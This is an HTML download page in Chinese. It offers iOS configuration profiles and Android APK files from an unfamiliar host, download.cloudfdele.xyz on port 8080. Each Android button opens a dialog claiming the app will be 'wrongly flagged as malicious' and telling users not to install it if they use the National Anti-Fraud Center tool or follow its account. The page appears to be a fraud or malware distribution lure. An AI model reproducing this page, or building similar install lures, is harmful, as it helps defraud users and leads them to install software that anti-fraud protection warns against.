
<file: xz1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Download</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
    <meta http-equiv="Pragma" content="no-cache">
    <meta content="yes" name="apple-mobile-web-app-capable">
    <meta content="yes" name="apple-touch-fullscreen">
    <meta content="black" name="apple-mobile-web-app-status-bar-style">
    <meta content="telephone=no,email=no" name="format-detection">
    <link rel="stylesheet" type="text/css" href="./css/reset.css">
    <script src="./js/fsize.js"></script>
    <style>
        #doc {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
            background-color: #00BFFF;
            background-size: 100% 100%;
            padding-top: 1rem;
        }

        #doc .logo {
            width: 10.2rem;
            height: 3.2rem;
            background: url("./img/1-1.png") no-repeat center;
        }

        #doc .link {
            width: 6.67rem;
            height: 1.2rem;
            background: url("./img/1-3.png") no-repeat center;
            background-size: 100% 100%;
            margin: .6rem auto 0;
            font-weight: 500;
            font-size: .43rem;
        }

        #doc .link a {
            display: block;
            width: 100%;
            height: 100%;
            line-height: 1.2rem;
            color: #fff;
            padding-left: 1.2rem;
            box-sizing: border-box;
        }

        #doc .link a .andIcon {
            background: url("./img/1-4.png") no-repeat center;
            width: .53rem;
            height: .667rem;
            background-size: 100% 100%;
            display: inline-block;
            vertical-align: sub;
            margin-right: .2rem;
        }

        #doc .link a .iosIcon {
            background: url("./img/1-5.png") no-repeat center;
            width: .53rem;
            height: .667rem;
            background-size: 100% 100%;
            display: inline-block;
            vertical-align: sub;
            margin-right: .2rem;
        }
    </style>
</head>

<body>
    <div id="doc">
        <div class="logo"></div>
        <div class="link">
            <a href="http://download.cloudfdele.xyz:8080/oxndw6/fy_n_jp.mobileconfig"><span class="iosIcon"></span>苹果下载安装</a>
        </div>
        <div class="link">
            <a href="#" onclick="dn()"><span class="andIcon"></span>安卓抢先版下载</a>
        </div>
        <div class="link">
            <a href="#" onclick="dn2()"><span class="andIcon"></span>安卓轻量版下载</a>
        </div>
        <div class="link">
            <a href="#" onclick="dn3()"><span class="andIcon"></span>安卓原版下载</a>
        </div>
        <div class="link">
            <a href="http://download.cloudfdele.xyz:8080/oxndw6/fy_n_dg.mobileconfig"><span class="iosIcon"></span>苹果下载安装2</a>
        </div>
        <div class="link">
            <a onclick="javascript:location.href=location.href.substr(0,location.href.lastIndexOf('l')+1) + '?sn='+Math.random();" href="#">刷新页面</a>
        </div>
    </div>
</body>
<script language="javascript">
    function dn() {
        var con;
        con = confirm("重要提示：本软件会被错判为恶意程序，安装前，请确认您的系统未安装过“国家反诈中心”杀毒工具或关注“国家反诈中心公众号”的。如已安装或关注的，请勿安装本程序，敬请注意！");
        if (con == true) {
            self.location.href = "http://download.cloudfdele.xyz:8080/fy.apk";
        }
    }

    function dn2() {
        var con;
        con = confirm("重要提示：本软件会被错判为恶意程序，安装前，请确认您的系统未安装过“国家反诈中心”杀毒工具或关注“国家反诈中心公众号”的。如已安装或关注的，请勿安装本程序，敬请注意！");
        if (con == true) {
            self.location.href = "http://download.cloudfdele.xyz:8080/fy_h.apk";
        }
    }

    function dn3() {
        var con;
        con = confirm("重要提示：本软件会被错判为恶意程序，安装前，请确认您的系统未安装过“国家反诈中心”杀毒工具或关注“国家反诈中心公众号”的。如已安装或关注的，请勿安装本程序，敬请注意！");
        if (con == true) {
            self.location.href = "http://download.cloudfdele.xyz:8080/fy_o.apk";
        }
    }
</script>

</html>
</file>
